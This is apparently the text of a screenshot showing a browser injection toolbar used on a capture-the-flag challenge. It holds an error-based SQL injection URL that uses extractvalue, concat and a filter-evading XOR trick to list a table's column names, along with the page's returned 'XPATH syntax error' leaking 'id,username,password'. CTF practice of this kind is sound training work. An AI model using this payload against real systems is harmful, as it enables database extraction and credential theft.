 check
http://124.221.24.137:2871...
805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?username=admin&password=admin'^extrac
Search
JS
Altoro Mutual
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?
username=admin&password=admin'^extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where((table_name)like('H4rDsq1')))))%23
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~id,username,password'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AFTER ME: